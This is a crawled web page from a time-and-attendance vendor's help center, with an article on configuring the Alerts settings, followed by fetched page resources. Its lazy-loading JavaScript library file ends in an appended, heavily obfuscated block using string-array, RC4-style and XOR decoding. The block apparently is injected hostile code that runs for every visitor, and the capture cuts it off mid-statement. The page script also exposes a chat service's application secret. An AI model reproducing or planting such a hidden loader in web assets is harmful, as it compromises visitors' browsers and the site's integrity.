

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/kb-software/amg-client-server-desktop/tools/general-settings/alerts
body_size: 6639
content:
<!DOCTYPE html>
<html lang="en">
 <head><meta charset="utf-8"/><meta name="theme-color" content="#fff"/><meta name="google-signin-client_id" content="169501788549-hlaf5p8lts73iiv2dm6o97cth7ia5d73.apps.googleusercontent.com"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://amgtime.com/kb-software/amg-client-server-desktop/tools/general-settings/alerts" /><title>AMGwebtime Alerts</title><meta name="description" content="AMGtime knowledge-base article lists about AMGwebtime Alerts" /><meta property="og:title" content="AMGwebtime Alerts"/><meta property="og:description" content="AMGtime knowledge-base article lists about AMGwebtime Alerts" /><meta property="og:site_name" content="AMGtime"/><meta property="og:type" content="website"/><meta property="og:url" content="https://amgtime.com/kb-software/amg-client-server-desktop/tools/general-settings/alerts"/><meta name="subject" content="Time and Attendance Solutions" /><meta name="copyright" content="AMGTime.com" /><meta name="format-detection" content="telephone=no"/><meta name="distribution" content="global" /><meta name="geo.region" content="US-CA" /><meta name="geo.placename" content="Los Angeles" /><meta name="geo.position" content="34.117;-118.247923" /><meta name="ICBM" content="34.117, -118.247923" /><meta name="msvalidate.01" content="5B8B9263BC7DBEF665E13DD6011C8BB8" /><link rel="stylesheet" href="/css/amg.css"><meta name="robots" content="index,follow" /><script src="https://apis.google.com/js/platform.js" async defer></script> <script async src="/js/amg13.js"></script><link rel="profile" href="http://microformats.org/profile/hcard" /><link rel="shortcut icon" href="https://amgtime.com/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon" sizes="60x60" href="/images/icon/Logo60.png"><link rel="apple-touch-icon" sizes="120x120" href="/images/icon/Logo120.png"><link rel="apple-touch-icon" sizes="76x76" href="/images/icon/Logo76.png"><link rel="apple-touch-icon" sizes="114x114" href="/images/icon/Logo114.png"><script async src="/js/jquery.lazy.min.js"></script><link rel="manifest" href="/manifest.json"></head><body style='opacity:0'><div id="havik" class="header"><nav id="navik" class="navbar navbar-default navbar-fixed-top topnav"><div class="hidden-xs" style="position:relative;float:right;margin-bottom:-32px; cursor:pointer;z-index:10"><a id="pin"></a></div><div class="container topnav"><div class="hidden-lg hidden-md hidden-sm col-xs-12 mob-info"><div class="top-info"><a target="phone" href="tel:8009603735"><span class="labelphone hidden-lg hidden-md hidden-sm hidden">(800) 960-3735</span></a><form method="get" style="position:absolute;top:25px;left:110px;width: calc(100% - 165px)" action="/search"><nobr><label style="width:100%;text-align:center" for="mainsearch"><input aria-label="AMGtime" id="mainsearch" type="text" name="q" value="" placeholder="Search"><i style='margin-left: -25px;' class="fa fa-search" aria-hidden="true"></i></label></nobr></form></div></div><div class="navbar-header col-lg-2 col-md-2 col-sm-2 col-xs-12"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#n3"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand topnav" href="/" title="AMGtime Home Page"><picture><source srcset="/images/logo.webp" type="image/webp"> <source srcset="/images/logo.png" type="image/png"><img width="200" height="69" alt="AMGtime logo" src="/images/logo.png"></picture></a></div><div class="sm-show col-sm-10 hidden-xs"><div class="top-info"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><label><input aria-label="AMGtime Search" type="text" name="q" value="" class="search-box"><input aria-label="Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 10px 0px 8px"><a rel="nofollow" aria-label="AMGtime Shopping Cart" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div></div><div class="collapse navbar-collapse menubar col-lg-9 col-md-9 col-sm-9 col-xs-12" id="n3"><div class="top-info md-hide"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><input aria-label="Search" type="text" name="q" value="" class="search-box"><input aria-label="AMGtime Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 0px 0px 8px"><a aria-label="AMGtime Shopping Cart" rel="nofollow" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div> <ul class="nav navbar-nav navigations"> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">why amgtime?</a> <ul class="dropdown-menu"> <li><a rel="nofollow" href="/key-success">Keys to Success</a></li> <li><a rel="nofollow" href="/our-history">History</a></li> <li><a rel="nofollow" href="/company-news">Company News</a></li> <li><a rel="nofollow" href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li> </ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown">products & services</a> <ul class="dropdown-menu"> <li><a href="/hardwarelist">Hardware</a></li><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li> <li><a href="/training-installation">Training & Installation</a></li> <li><a href="/handpunch-repair">HandPunch Repair</a></li> <li><a href="/handpunch-update">HandPunch Update</a></li></ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">smart solutions</a> <ul class="dropdown-menu"> <li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li> <li><a href="/payroll-integration">Payroll & HR Integration</a></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/aca-compliance">ACA Compliance</a></li><li><a href="/mandatory-sick-pay">Mandatory Paid-Sick Leave Solution</a></li> </ul> </li> <li><a href="/authorized-resellers">partners</a> </li> <li class="dropdown"> <a href="#" data-toggle="dropdown" class="">support center</a> <ul class="dropdown-menu"> <li><a href="/knowledge-base">Knowledge Base</a></li><li><a rel="nofollow" href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a rel="nofollow" href="/serial-reset-request">Serial Reset Form</a></li><li><a rel="nofollow" href="/rma-request">RMA Request Form</a></li> </ul> </li> <li><a rel="nofollow" class="" href="/contact">contact us</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> My cart</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Account Login</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a target="phone" href="tel:+1-800-960-3735">(800) 960-3735</a></li> </ul></div></div><div class="bredcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">	
	<div id="bredcrumb" class="container"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><i class="fa fa-home " aria-hidden="true"></i><b itemprop="name" class="hidden-xs"> Home</b>
	</a><meta itemprop="position" content="1"></span><span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/"><span itemprop="name">Software</span></a>
	  <meta itemprop="position" content="2">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-client-server-desktop/"><span itemprop="name">AMG Client-Server (Desktop)</span></a>
	  <meta itemprop="position" content="3">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-client-server-desktop/tools/"><span itemprop="name">Tools</span></a>
	  <meta itemprop="position" content="4">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/kb-software/amg-client-server-desktop/tools/general-settings/"><span itemprop="name">General Settings</span></a>
	  <meta itemprop="position" content="5">
	  </span>
	   </div></div></nav></div><style>.kb ul>li:last-child{margin-bottom:30px}.kb ul>li:hover,.kb ul>li:hover *{background-color:#a8c8d5!important;color:#fff!important}.articleBody li{list-style-type:decimal!important}.knowledge-base-head{padding:10px;font-size:16px;color:#fff;background:#186db8;background:-moz-linear-gradient(left,#4fa9c7 0,#1682ee 100%);background:-webkit-linear-gradient(left,#4fa9c7 0,#1682ee 100%);background:linear-gradient(to right,#4fa9c7 0,#1682ee 100%)}.knowledge-base-head a{color:#fff}.knowledge-base-head{text-align:center;color:#fff}.knowledge-base-head a h2{color:#fff;font-weight:600;font-size:40px;padding:10px 0}.knowledge-base-head h4{font-weight:400!important;margin:20px}.btn-primary{font-size:16px;margin:0 0 0 5px}.kb-drop{background-color:#204d74;left:4px!important}.kb-drop li>a{color:#fff}ul.kb-drop{padding:0}.kb ul,.kb-level1 ul{padding-inline-start:7px!important}.kb ul>li{line-height:2em;padding:0 5px;border-bottom:1px solid #bbb}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}#search1{border-radius:10px;padding:3px 5px 3px 10px;font-weight:500;background:#fff;width:90%;color:#1f4c73!important;margin:2px -8px 0 0;border:1px solid #007bff;display:inline-block}h3.button1{color:#4fa9c7;margin-bottom:20px}div.button1{font-size:28px;font-weight:500;color:#005e84!important;padding:6px 8px;border:1px solid #4fa9c7;margin:0 6px 6px 0;width:100%;border-radius:15px;text-align:center;min-height:150px;display:inline-block;vertical-align:middle;line-height:1.25}div.button1:hover{cursor:pointer}.button1 p{font-size:18px;font-weight:400;margin-top:0;margin-bottom:1rem;line-height:1.6em}.articleHead,.articleHead a{font:400 35px/1.5 Helvetica,Verdana,sans-serif;display:block;color:#4fa9c7;width:100%;text-align:left}</style> <div class="knowledge-base-head"><a href='/knowledge-base/'><h2>AMGtime Help Center</h2></a> <div class="title-deco"></div> <h4><a href='/kb-software/amg-client-server-desktop/'>AMG Client-Server (Desktop)</a> - <a href='/kb-software/amg-client-server-desktop/tools/'>Tools</a> - <a href='/kb-software/amg-client-server-desktop/tools/general-settings/'>General Settings</a></h4> <div class="top-info"><div class="col-sm-6 col-lg-4 col-md-5 col-xs-12"> <nav class="navbar"><ul class="nav navbar-nav navigations hidden-xs"> <li class="dropdown" style="display:inline-block"><button class="btn btn-primary dropdown-toggle" data-toggle="dropdown"> <i class="fa fa-question-circle"></i> FAQs</button> <ul class="dropdown-menu kb-drop"> <li><a href="/kb-hardware/faqs/">Hardware</a></li><li><a href="/kb-software/amg-client-server-desktop/faqs/">Client/Server (Desktop)</a></li><li><a href="/kb-software/amg-web/free-version/faqs/">Free Web</a></li> <li><a href="/kb-software/amg-web/essential-version/faqs/">Essential Web</a></li> <li><a href="/kb-software/amg-web/standard/advanced-version/faqs/">Standard/Advanced Web</a></li></ul> </li> <li class="dropdown" style="display:inline-block"> <button class="btn btn-primary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-list"></i> Categories </button> <ul class="dropdown-menu kb-drop"> <li><a href="/kb-hardware/" style="font-size:16px">Hardware</a></li><li><a href="/kb-software/" style="font-size:16px">Software</a></li><li class="divider"></li><li><a href="/kb-software/amg-web/" style="font-size:14px">AMG Web</a></li><li><a href="/kb-software/amg-client-server-desktop/" style="font-size:14px">AMG Client-Server (Desktop)</a></li></ul></li></ul></nav> </div> <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12"><input id="search1" value="" placeholder="Search Articles" type="text" ><label for="search1">|&nbsp;<i class="fa fa-search" aria-hidden="true"></i></label></div></div></div><section class="section-row sof-pack"><div class="container knowledge-base"> <style>.articleBody a {color:#00e; text-decoration:underline}</style><div id="kb1"><div itemscope itemtype="http://schema.org/TechArticle" id="kb"><h1 itemprop='headline'>Alerts</h1><span class='articleBody' itemprop='articleBody'><p>Alerts in AMG allow you to see warnings in the system for different issues. You can enable them in Tools - General Settings - Alerts. There are alerts that you can enable/disable for the list of items here:</p><p>&nbsp;</p><p><img class='lazy' data-src="/kbimage/bd25a55f-3ba1-eda6-1b81-5c706eb4d407alerts2_PNG" alt="Alerts Image 1" /></p><p>&nbsp;</p><p>The first options are warning if you haven't polled your timeclocks or backed up your database for the selected number of days.</p><p>&nbsp;</p><ul><li><strong>Failed transactions</strong>&nbsp;- if someone doesn't clock in successfully.</li><li><strong>Wrong transactions </strong>-&nbsp;if the employee's ID on the device doesn't match any badge numbers in the software.</li><li><strong>Employees who have no schedule - </strong>employee schedules are required. The schedule controls rounding, lunch/break rules in the timecard.</li><li><strong>Employees who have no wage -&nbsp;</strong>&nbsp;if wages are enabled in General Settings, every employee must have a wage and wage type (hourly, salary, calculated salary)</li><li><strong>Employees who have no benefits - </strong>benefit hours for categories such as Sick and Vacation are optional, but this alert will warn you if any employees have no benefits.</li><li><strong>Employees who have illegal code length - </strong>codes are configured to have a set number of digits. If an employee's code is the wrong length, you will receive a warning (you can fill codes with leading zeros)</li><li><strong>Employees who have illegal badge length -&nbsp;</strong>badges are configured to have a set number of digits. If an employee's badge is the wrong length, you will receive a warning (you can fill badges with leading zeros - this will be ignored by a timeclock device, so 0001 can just be 1 on a device)</li><li><strong>Jobs which have illegal number length - </strong>if Jobs/Dept Costing is enabled, Job numbers must have a set number of digits</li><li><strong>Departments which have illegal number length -&nbsp;</strong>if Jobs/Dept Costing is enabled, Department numbers must have a set number of digits</li><li><strong><strong>Employees who didn't have any clock punches in last X days - </strong></strong>This will warn you that an employee hasn't had any transactions for the selected number of days so you can set them to inactive</li></ul><div>&nbsp;</div><p>Alerts can be accessed from a home screen widget or from the bottom of the software:</p><p>&nbsp;</p><p><img class='lazy' data-src="/kbimage/7c2d55e2-a956-06cf-f548-5c7075927f14alerst3_PNG" alt="Alerts Image 2" /></p><p>&nbsp;</p><p>For different alerts, you will be prompted with different actions to correct the issues.</p><p>&nbsp;</p><p><img class='lazy' data-src="/kbimage/20139ff3-9356-6633-72b0-5c7075273fa4alerts1_PNG" alt="Alerts Image 3" /></p></span id=''><span itemprop='datePublished' content='2019-02-22 22:22:21'></span><span itemprop='image' content='https://amgtime.com/images/training-installation.png'></span></div></div></div></section> <div class="footer"><div class="container"> <a href="#" aria-label="Scroll to top" class="scrollToTop"></a></div><div class="container"><div class="row footer-row"> <ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>Why AMGtime?<li><li><a href="/key-success">Keys to Success</a></li><li><a href="/our-history">History</a></li><li><a href="/company-news">Company News</a></li><li><a href="/blog/">Our Blog</a></li><li><a href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>products & services<li><li><a href="/hardwarelist">Hardware</a></li><li><ul><li><a href="/facial-recognition">Face Recognition</a></li><li><a href="/amg-handpunch-category">Palm Recognition</a></li><li><a href="/biometric-fingerprint-reader">Fingerprint Recognition</a></li><li><a href="/proximity-badge-readers">Proximity Card Readers</a></li></ul><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li><li><a href="/training-installation">Training & Installation</a></li><li><a href="/handpunch-repair">HandPunch Repair</a></li><li><a href="/handpunch-update">HandPunch Update</a></li></ul></li><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <li>smart solutions</li><li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li><li><ul><li><a href="/industry-solutions/accounting-referral-program">Accounting</a></li><li><a href="/industry-solutions/manufacturing-time-and-attendance">Manufacturing</a></li><li><a href="/industry-solutions/medical-workforce-management">Medical</a></li><li><a href="/industry-solutions/skilled-nursing-facilities-time-tracking">Skilled Nursing Facility</a></li><li><a href="/industry-solutions/hospitals">Hospitals</a></li><li><a href="/industry-solutions/restaurant">Restaurants</a></li><li><a href="/industry-solutions/staffing-agency-workforce-tracking">Staffing</a></li><li><a href="/industry-solutions/construction-remote-time-attendance">Construction</a></li><li><a href="/industry-solutions/agriculture">Agriculture</a></li><li><a href="/industry-solutions/transportation">Transportation</a></li><li><a href="/industry-solutions/other-customized-time-attendance">Other Industries</a></li></ul></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/payroll-integration">Payroll & HR Integration</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>support center</li><li><a href="/knowledge-base">Knowledge Base</a></li><li><a href="/api-integration">Developer's Tools (API)</a></li><li><a href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a href="/biometric-complience">Biometric Complience</a></li><li><a href="/serial-reset-request">Serial Reset Form</a></li><li><a href="/rma-request">RMA Request Form</a></li><li><a rel="nofollow" href="https://stats.uptimerobot.com/lxkZ1SLDP">Up-Time Status</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>other Links</li><li><a class="footer-active " href="https://amgtime.com">Home</a></li><li><a href="/authorized-resellers">Partners</a></li><li><a href="/idevaffiliate/">Affiliate Program</a></li><li><a href="/scholarship">Scholarship</a></li><li><a href="/contact">Contact Us</a></li><li><a href="/terms-of-use">Terms of Use</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/privacy-notice">Privacy Notice</a></li><li><a href="/return-policy">Return Policy</a></li><li><a href="/biometric-privacy-policy">Biometric Privacy Policy</a></li><li><a href="/shipping-policy">Shipping Policy</a></li><li><a href="/security">Security</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols socialbar"><li>connect with Us</li><li><a aria-label="AMGtime Facebook" href="https://www.facebook.com/AMGtime/" rel="noreferrer" target="_blank" id="bg-fb"></li><li><a aria-label="AMGtime Twitter" href="https://twitter.com/AMGTime" rel="noreferrer" target="_blank" id="bg-tw"></a></li><li><a aria-label="AMGtime Linkedin" href="https://www.linkedin.com/company/amg-employee-management-inc" rel="noreferrer" target="_blank" id="bg-ln"></a></li><li><a aria-label="AMGtime Youtube Videos" href="https://www.youtube.com/user/AMGTime" rel="noreferrer" target="_blank" id="bg-yt"></a></li><li><a aria-label="AMGtime RSS Feed" href="https://feedpress.me/amgtime" rel="noreferrer" target="_blank" id="bg-rss"></a></li></ul></div></div><div class="copy-rights"><div class="container"> <div class="row"><p class="text-left">Copyright © 2025 AMG Employee Management. All rights reserved.</p></div></div></div></div><script type="text/javascript">	setTimeout("$('body').fadeTo(1,50)",1000);
window.onload=function(){$.getScript( "/?cartcount" ).done(function( script, textStatus ) { });$.ajaxSetup({cache: true});$(window).on("beforeunload", function(){ $("body").fadeOut(100);});
lazyload(document.querySelectorAll(".lazy"));
var savesearch=$("#kb1").html();
var xhr=null;
$(".kb ul>li").click(function() { if (this.children[0].getAttribute("href")!=null) window.location = this.children[0].getAttribute("href"); });
$("#search1").on("input",function() {
if (this.value>"") {
$(".button1").hide(100);
xhr = $.ajax({ url: "https://sugar.amgaccess.com/kb.php?func=2&softtype=&search="+encodeURIComponent(this.value)+"&root=&path=",	beforeSend : function() { if(xhr != null) { xhr.abort(); } }, success: function(data) { if ($("#search1").val()=="")	$("#kb1").html(savesearch); else { $("#kb1").html(data); $(".kb ul>li").click(function() { if (this.children[0].getAttribute("href")!=null) window.location = this.children[0].getAttribute("href"); }); }
} });
} else {
$("#kb1").html(savesearch);
$(".button1").show(100);
}
});
$('body').fadeTo('fast'	,1);//$.getScript('https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js', function() { alert('Load was performed.');});
if (window.location.hash!="") setTimeout("$(document).scrollTop($(window.location.hash).offset().top);",1000);	window.lhnJsSdkInit = function () {	lhnJsSdk.setup = {
application_id: "101a6d0a-c6ef-4a50-8829-aa9baee43b31",
application_secret: "ca00c69dc70a4c70ae1d75d8105e921fa6482446ba05435d9f"	};	lhnJsSdk.controls = [{
type: "hoc",
id: "593d3492-63d9-4033-a3b8-3a4a4f09df98"	}];	};
(function (d,s) {	var newjs, lhnjs = d.getElementsByTagName(s)[0];	newjs = d.createElement(s);	newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";	setTimeout(function(){lhnjs.parentNode.insertBefore(newjs, lhnjs)},3000);	}(document, "script"));
};
var baseUrl = "https://amgtime.com/";</script><meta property="og:image" content="https://amgtime.com/images/icon/Logo310.png" /></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/?cartcount&_=1769138911497
body_size: -341
content:
$(".fa-stack").hide();

--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.lazy.min.js
body_size: 2898
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);(r&&(t.target.src=r),s&&(t.target.srcset=s))}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);(r&&(e.src=r),s&&(e.srcset=s))})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});
function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new 